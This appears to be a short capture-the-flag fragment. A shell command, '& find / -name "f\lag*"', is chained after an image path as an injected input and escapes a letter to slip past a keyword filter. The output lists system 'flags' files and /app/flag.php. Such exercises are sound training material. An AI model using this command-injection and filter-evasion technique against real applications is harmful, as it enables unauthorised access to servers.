 & /usr/bin/find / -name "f\lag*"
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth0/flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/app/flag.php